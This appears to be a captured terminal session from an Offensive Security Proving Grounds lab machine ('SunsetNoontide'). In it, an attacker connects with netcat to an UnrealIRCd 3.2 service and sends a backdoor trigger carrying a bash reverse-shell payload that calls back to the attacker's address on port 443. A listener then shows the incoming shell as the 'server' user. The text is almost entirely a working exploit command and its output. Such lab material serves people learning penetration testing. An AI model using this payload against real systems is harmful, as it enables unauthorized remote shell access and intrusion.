 ┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/SunsetNoontide]
└─$ nc 192.168.162.120 6667
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB; bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/SunsetNoontide
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/SunsetNoontide]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.162.120.
Ncat: Connection from 192.168.162.120:46120.
bash: cannot set terminal process group (415): Inappropriate ioctl for device
bash: no job control in this shell
server@noontide:~/irc/Unreal3.2$